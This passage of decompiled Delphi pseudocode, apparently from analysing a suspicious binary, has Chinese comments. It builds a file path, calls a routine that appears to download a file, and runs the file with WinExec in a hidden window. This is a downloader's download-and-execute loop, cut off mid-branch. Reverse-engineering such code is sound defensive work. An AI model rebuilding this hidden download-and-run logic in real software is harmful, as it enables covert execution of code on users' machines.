 sub_40C5E0(v3, (int)&v32);
__linkproc__ LStrCmp(v32, dword_40C9A0);
if ( v4 )
{
  __writefsdword(0, v13);
}
else
{
  do
  {
    if ( (signed int)__linkproc__ LStrPos(&dword_40C9AC, v32) <= 0 )
    {
      __linkproc__ LStrLAsg(&v33, v32);
      sub_40C3C8((int *)&v24);                // 获取文件目录
      v9 = __linkproc__ LStrToPChar(v33);
      unknown_libname_23(&v22, v9);
      sub_40C420(v22, (int)&v23);
      __linkproc__ LStrCat((int *)&v24, v23);
      v10 = __linkproc__ LStrToPChar(v24);
      sub_40C4E4(0, (int)v9, (int)v10, 0, 0);
      sub_40C3C8((int *)&v21);
      v11 = __linkproc__ LStrToPChar(v33);
      unknown_libname_23(&v19, v11);
      sub_40C420(v19, (int)&v20);
      __linkproc__ LStrCat((int *)&v21, v20);
      v12 = __linkproc__ LStrToPChar(v21);
      j_WinExec(v12, 0);                      // cmd命令
      __linkproc__ LStrClr(&v32);
    }
    else
    {